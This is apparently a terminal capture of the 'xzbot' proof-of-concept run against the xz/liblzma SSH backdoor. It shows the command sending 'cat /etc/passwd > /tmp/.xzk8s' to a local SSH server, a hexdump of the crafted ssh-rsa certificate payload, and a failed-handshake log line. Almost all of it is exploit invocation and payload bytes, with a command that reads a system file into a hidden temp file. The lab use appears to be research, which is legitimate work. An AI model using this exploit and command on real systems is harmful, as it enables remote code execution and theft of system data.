 xzbot -addr 127.0.0.1:2222 -cmd 'cat /etc/passwd > /tmp/.xzk8s'
00000000  00 00 00 1c 73 73 68 2d  72 73 61 2d 63 65 72 74  |....ssh-rsa-cert|
00000010  2d 76 30 31 40 6f 70 65  6e 73 73 68 2e 63 6f 6d  |-v01@openssh.com|
00000020  00 00 00 00 00 00 00 03  01 00 01 00 00 01 01 01  |................|
00000030  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000050  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000060  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000070  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000080  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000090  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000b0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000c0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000d0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000e0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000f0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000100  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000110  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000120  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000130  00 00 00 00 00 00 00 00  00 00 00 01 00 00 00 00  |................|
00000140  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000150  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000160  00 00 01 14 00 00 00 07  73 73 68 2d 72 73 61 00  |........ssh-rsa.|
00000170  00 00 01 01 00 00 01 00  02 00 00 00 01 00 00 00  |................|
00000180  00 00 00 00 00 00 00 00  d7 d6 60 80 75 30 59 53  |..........`.u0YS|
00000190  4b 64 3a 68 ed 12 33 37  e6 a3 54 12 35 54 ec 46  |Kd:h..37..T.5T.F|
000001a0  7a c6 7d 8b b9 d2 b2 6e  5f 62 94 71 0a 26 2f 44  |z.}....n_b.q.&/D|
000001b0  4d dc ff 2f 53 79 b8 58  7b ef 99 bf 3d 72 d1 3f  |M../Sy.X{...=r.?|
000001c0  8f b1 66 86 f2 00 56 33  a2 c7 3d 76 c2 90 cd bc  |..f...V3..=v....|
000001d0  49 98 b2 76 27 af 37 e3  ee 92 01 59 e4 47 4f 04  |I..v'.7....Y.GO.|
000001e0  1e de b3 be 45 2b ba d5  58 8f af af 29 17 f2 d5  |....E+..X...)...|
000001f0  8d 1e 3c 68 46 ad f7 29  44 ba c3 a1 4c 40 91 b4  |..<hF..)D...L@..|
00000200  94 ce 35 f7 41 18 6f 43  01 ae eb 52 9f 86 7e 17  |..5.A.oC...R..~.|
00000210  73 c6 93 95 8f b3 92 18  fb a7 37 18 75 00 00 00  |s.........7.u...|
00000220  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000230  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000240  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000250  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000260  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000270  00 00 00 00 00 00 00 00  00 00 00 10 00 00 00 07  |................|
00000280  73 73 68 2d 72 73 61 00  00 00 01 00              |ssh-rsa.....|
2024/04/02 23:22:03 ssh: handshake failed: EOF